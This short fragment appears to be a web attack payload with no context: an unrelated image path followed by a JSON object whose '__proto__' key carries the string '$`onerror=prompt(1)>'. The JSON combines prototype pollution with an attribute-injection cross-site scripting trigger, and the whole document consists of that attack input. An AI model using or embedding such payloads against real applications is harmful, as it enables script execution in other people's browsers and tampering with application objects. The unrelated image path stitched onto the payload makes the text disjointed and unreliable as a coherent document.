 {"source":"'","__proto__":{"source":"$`onerror=prompt(1)>"}}